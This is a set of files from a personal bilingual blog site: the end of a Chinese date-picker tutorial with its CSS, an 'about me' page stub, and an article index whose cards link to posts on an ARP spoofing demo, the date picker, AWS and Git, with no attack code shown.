};
</pre>
                            </div>
                        </div>
                        <br/>
                        <p class="p-resize" id="c-css-part">(c) css部分</p>
                        <p class="p-resize">* 这部分讲解起来就麻烦了，毕竟也不是一两个div就解决的东西。。。</p>
                        <p class="p-resize">* 以下是我的源代码</p>
                        <div class="row">
                            <div class="col-xs-12 col-sm-8 col-md-8">
<pre class="prettyprint lang-css linenums">
// css - by <em>lngost</em>

html, body {
    margin: 0;
    padding: 0;
}

#Calendar {
    width: 320px;
    box-shadow: 5px 8px 8px #D0D0D0;
    background: #F0F0F0;
    border-style: solid;
    border-width: 1px;
    border-color: #F0F0F0;
}

#Calendar-head table {
    width: 100%;
    text-align: center;
    font-size: 20px;
    margin: 15px auto 5px;
}

#Calendar-year-pre:hover, 
#Calendar-year-next:hover, 
#Calendar-month-pre:hover, 
#Calendar-month-next:hover {
    cursor: pointer;
}

#Calendar-table {
    width: 100%;
    table-layout: fixed;
    padding: 0 10px 5px;
    border-spacing: 5px;
}

#Calendar-table th {
    text-align: right;
    height: 20px;
}

#Calendar-table td {
    text-align: right;
    height: 30px;
    padding-right: 6px;
}

.today {
    color: #FFFFFF;
    background: #FF6633;
}

.today:hover {
    cursor: pointer;
}

.thisMonth {
    color: #000000;
    background: #33FF33;
}

.thisMonth:hover {
    cursor: pointer;
    background: #FFFF00;
}

.otherMonth {
    color: #C8C8C8;
    background: #FFFFFF;
}

#Calendar-tail {
    width: 100%;
    height: 50px;
}

#tip1 {
    background: #FF6633;
    width: 30px;
    height: 30px;
    margin-left: 20px;
    float: left;
}

#tip2 {
    width: 50px;
    line-height: 30px;
    float: left;
    margin-left: 8px;
}

#tip2:hover {
    cursor: pointer;
}

#input-holder {
    margin-top: 20px;
}

#input-holder input {
    font-size: 24px;
}
</pre>
                            </div>
                        </div>
                        <br/>
                        <h1><span class="label label-primary">(The End)</span></h1>
                    </div>
                </div>
                
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <div class="disqus_content">
                            <div id="disqus_thread"></div>
                            <script type="text/javascript">
                                /* * * CONFIGURATION VARIABLES * * */
                                var disqus_shortname = 'easydatepicker';
                                var disqus_identifier = 'Easy-Date-Picker';
                                var disque_title = 'Easy-Date-Picker';
                                var disqus_url = 'https://lngost.github.io/pages/articles/tech/Easy-Date-Picker/index.html';

    
                                /* * * DON'T EDIT BELOW THIS LINE * * */
                                (function() {
                                    var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
                                    dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                                })();
                            </script>
                            <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
                        </div>
                    </div>
                </div>
                <br/>
                
            </div>
        </div>
    </body>
</html>
</file>

<file: pages/aboutme.html>
<!DOCTYPE html>
<!--
/* 
 * Author: lngost
 * See <https://lngost.github.io>
 */
-->
<html>
    <head>
        <title>About me</title>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="shortcut icon" href="../images/myL.ico" /> <!-- The shortcut icon -->
        <script src="js/gibberish-aes-1.0.0.min.js"></script> <!-- https://github.com/mdp/gibberish-aes -->
        
        <!-- self css and js -->
        <link rel="stylesheet" href="css/aboutme.css" />
        <script src="js/aboutme.js"></script>
    </head>
    <body>
        <div id="term1" class="terminal"></div>
    </body>
</html>
</file>


<file: pages/articles.html>
<!DOCTYPE html>
<!--
The MIT License (MIT)
Copyright (c) 2014 lngost
See http://opensource.org/licenses/MIT

Author @lngost
-->
<html lang="en">
    <head>
        <title>Yinghao's Blog - Article</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        
        <link rel="shortcut icon" href="../images/myL.ico"/> <!-- The shortcut icon -->
        
        <!-- Import third party plugins -->
        <script type="text/javascript" src="../js/jquery-1.11.1.min.js"></script> <!-- http://jquery.com/ -->
        <script type="text/javascript" src="../js/jquery-migrate-1.2.1.min.js"></script> <!-- http://jquery.com/ -->
        <link rel="stylesheet" href="../css/animate.css"> <!-- http://daneden.github.io/animate.css/ -->
        <script type="text/javascript" src="../js/jquery.storageapi.min.js"></script> <!-- http://github.com/julien-maurel/jQuery-Storage-API/ -->
        
        <link rel="stylesheet" href="../bootstrap-3.2.0-dist/css/bootstrap.min.css"> <!-- http://getbootstrap.com/ -->
        <script src="../bootstrap-3.2.0-dist/js/bootstrap.min.js"></script> <!-- http://getbootstrap.com/ -->
        <!-- End of third party plugins -->
        
        <!-- Import self css and js files -->
        <link rel="stylesheet" href="css/articles.css">
        <script type="text/javascript" src="../js/my-language-jquery.js"></script>
        <script type="text/javascript" src="js/articles_jquery.js"></script>
        <!-- End of self files -->
        
    </head>
    <body>
        <div class="container">
            <br/>
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <ol class="breadcrumb language_en">
                        <li><a href="../" target="_top">Home</a></li>
                        <li class="active bread-li-tech">Article - Technology</li>
                        <li class="active bread-li-others">Article - Others</li>
                    </ol>
                    <ol class="breadcrumb language_cn">
                        <li><a href="../" target="_top">主页</a></li>
                        <li class="active bread-li-tech">技术文章</li>
                        <li class="active bread-li-others">其他博文</li>
                    </ol>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <ul class="nav nav-tabs" role="tablist">
                        <li role="presentation" class="active navtab-li-tech language_en"><a>Technology</a></li>
                        <li role="presentation" class="navtab-li-others language_en"><a>Others</a></li>
                        <li role="presentation" class="active navtab-li-tech language_cn"><a>技术文章</a></li>
                        <li role="presentation" class="navtab-li-others language_cn"><a>其他博文</a></li>
                        <li role="presentation" class="dropdown">
                            <a class="dropdown-toggle" data-toggle="dropdown"><span class="glyphicon glyphicon-th-list"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                <li role="presentation">
                                    <a role="menuitem" tabindex="-1" id="enButton"><h5>English <span class="glyphicon glyphicon-ok"></span></h5></a>
                                </li>
                                <li role="presentation">
                                    <a role="menuitem" tabindex="-1" id="cnButton"><h5>简体中文 <span class=""></span></h5></a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
            
            <div class="container-jumbotron-tech">
                <br/>
                
                <!-- Insert new tech articles here -->
                
                <div class="jumbotron language_en">
                    <img src="articles/tech/ARP-Packet-By-c/images/arp-protocol.jpg" alt="arp protocol" width="120" height="100">
                    <h2>ARP poison packet by using c</h2>
                    <p>An easy implementation of arp attack.</p>
                    <p><a class="btn btn-primary btn-lg" href="articles/tech/ARP-Packet-By-c/arp-packet-by-c.html" target="_top" role="button">Learn more</a></p>
                    
                    <p>Version: <!--<span class="label label-primary">EN</span>--><span class="label label-danger">CN</span></p>
                    
                    <!--<p><span class="label label-info">Coming soon...</span></p>-->
                </div>
                <div class="jumbotron language_cn">
                    <img src="articles/tech/ARP-Packet-By-c/images/arp-protocol.jpg" alt="arp protocol" width="120" height="100">
                    <h2>ARP欺骗包的制作--c语言</h2>
                    <p>一个简单的ARP攻击实现和原理</p>
                    <p><a class="btn btn-primary btn-lg" href="articles/tech/ARP-Packet-By-c/arp-packet-by-c.html" target="_top" role="button">详细内容</a></p>
                    
                    <p>语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></p>
                    
                    <!--<p><span class="label label-info">即将发布...</span></p>-->
                </div>
                
                <div class="jumbotron language_en">
                    <img src="articles/tech/Easy-Date-Picker/images/easy-date-picker.jpg" alt="easy date picker" width="100" height="70">
                    <h2>Easy Date Picker - html, js & css</h2>
                    <p>Make a simple date picker with easy web tech!</p>
                    <p><a class="btn btn-primary btn-lg" href="articles/tech/Easy-Date-Picker/" target="_top" role="button">Learn more</a></p>
                    
                    <p>Version: <!--<span class="label label-primary">EN</span>--><span class="label label-danger">CN</span></p>
                    
                    <!--<p><span class="label label-info">Coming soon...</span></p>-->
                </div>
                <div class="jumbotron language_cn">
                    <img src="articles/tech/Easy-Date-Picker/images/easy-date-picker.jpg" alt="easy date picker" width="100" height="70">
                    <h2>简单日期选择器 - html, js & css</h2>
                    <p>简单的日期选择器，简单的web技术</p>
                    <p><a class="btn btn-primary btn-lg" href="articles/tech/Easy-Date-Picker/" target="_top" role="button">详细内容</a></p>
                    
                    <p>语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></p>
                    
                    <!--<p><span class="label label-info">即将发布...</span></p>-->
                </div>
                
                <div class="jumbotron language_en">
                    <img src="../images/amazon-web-services-logo.png" alt="amazon web services" width="185" height="70">
                    <h2>AWS - A Gentle Touch</h2>
                    <p>Amazon web services are really amazing!! Check it out.</p>
                    <p><a class="btn btn-primary btn-lg" href="articles/tech/AWS-A-Gentle-Touch/" target="_top" role="button">Learn more</a></p>
                    
                    <p>Version: <!--<span class="label label-primary">EN</span>--><span class="label label-danger">CN</span></p>
                    
                    <!--<p><span class="label label-info">Coming soon...</span></p>-->
                </div>
                <div class="jumbotron language_cn">
                    <img src="../images/amazon-web-services-logo.png" alt="amazon web services" width="185" height="70">
                    <h2>亚马逊云计算服务 - 初窥门径</h2>
                    <p>意料之外的亚马逊云计算服务，快看看是怎么回事</p>
                    <p><a class="btn btn-primary btn-lg" href="articles/tech/AWS-A-Gentle-Touch/" target="_top" role="button">详细内容</a></p>
                    
                    <p>语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></p>
                    
                    <!--<p><span class="label label-info">即将发布...</span></p>-->
                </div>
                
                <div class="jumbotron language_en">
                    <img src="../images/git-logo.png" alt="git logo" width="70" height="70">
                    <h2>May be we should talk about git?</h2>
                    <p>Git? Version control? Sounds cool but what's that for?</p>
                    <p><a class="btn btn-primary btn-lg" href="" target="_top" role="button">Learn more</a></p>
                    <!--
                    <p>Version: <span class="label label-primary">EN</span><span class="label label-danger">CN</span></p>
                    -->
                    <p><span class="label label-info">Coming soon...</span></p>
                </div>
                <div class="jumbotron language_cn">
                    <img src="../images/git-logo.png" alt="git logo" width="70" height="70">
                    <h2>让我们来谈谈Git？</h2>
                    <p>Git是什么？版本控制又是什么？都是干什么吃的？</p>
                    <p><a class="btn btn-primary btn-lg" href="" target="_top" role="button">详细内容</a></p>
                    <!--
                    <p>语言版本: <span class="label label-primary">英</span><span class="label label-danger">中</span></p>
                    -->
                    <p><span class="label label-info">即将发布...</span></p>
                </div>
                 
            </div>
            
            
            <div class="container-jumbotron-others">
                <br/>
                <div class="jumbotron language_en">
                    <img src="../images/HTML_Basics.png" alt="open source" width="70" height="70">
                    <h2>Open Source - The Beginning</h2>
                    <p>Things about open source and free software.</p>
                    <p><a class="btn btn-primary btn-lg" href="" target="_top" role="button">Learn more</a></p>
                    <!--
                    <p>Version: <span class="label label-primary">EN</span><span class="label label-danger">CN</span></p>
                    -->
                    <p><span class="label label-info">Coming soon...</span></p>
                </div>
                <div class="jumbotron language_cn">
                    <img src="../images/HTML_Basics.png" alt="open source" width="70" height="70">
                    <h2>开源仅是一个开始</h2>
                    <p>关于开源和免费软件的介绍</p>
                    <p><a class="btn btn-primary btn-lg" href="" target="_top" role="button">详细内容</a></p>
                    <!--
                    <p>语言版本: <span class="label label-primary">英</span><span class="label label-danger">中</span></p>
                    -->
                    <p><span class="label label-info">即将发布...</span></p>
                </div>
                
                <!-- Insert new other articles here -->
            </div>
            
            <br/>
        </div>
    </body>
</html>
</file>

